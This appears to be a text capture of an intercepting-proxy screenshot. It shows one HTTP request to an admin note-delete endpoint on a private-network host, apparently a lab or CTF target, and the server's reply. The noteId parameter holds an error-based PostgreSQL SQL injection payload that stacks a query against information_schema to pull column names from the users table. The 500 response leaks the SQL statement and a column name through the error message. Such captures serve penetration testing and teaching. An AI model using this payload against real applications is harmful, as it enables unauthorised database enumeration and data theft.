 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
83422eaa-e5cd-480d-9f49-61472862cf59'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'users'+LIMIT+1+OFFSET+2)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 443
8 Date: Sat, 20 Sep 2025 02:21:43 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '83422eaa-e5cd-480d-9f49-614
72862cf59'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'user
s' LIMIT 1 OFFSET 2) AS integer))--';]; ERROR: invalid input syntax for type integer: "islocked
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "islocked""
}